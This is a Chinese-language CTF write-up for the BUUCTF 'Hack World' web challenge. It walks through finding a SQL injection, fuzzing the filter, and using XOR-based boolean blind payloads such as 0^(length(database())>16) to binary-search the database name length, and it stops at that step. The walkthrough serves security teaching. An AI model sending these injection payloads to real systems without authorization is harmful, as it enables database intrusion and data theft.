buuctf——[CISCN2019 华北赛区 Day2 Web1]Hack World



1.根据提示,说明flag在表里



2.那就猜测存在sql注入,反手测试一波id=1'

3.尝试使用1'--+进行注释



4.直接丢进salmap里吧,不出意外多半是跑不出来





5.直接放入fuzz里进行测试

6.发现当我们使用异或时,出现了提示

Hello, glzjin wants a girlfriend.





7.那我们就按照这个思路进行注入

异或异或,相同为0,不同为1



8.判断数据库的长度

0^(length(database())>0)

0^(length(database())>16)









9.使用折半查找的方式进行测试

0^(length(database())>13)

0^(length(database())>10)

0^(length(database())>11)

10.说明数据库的长度为11

0^(length(database())=11)







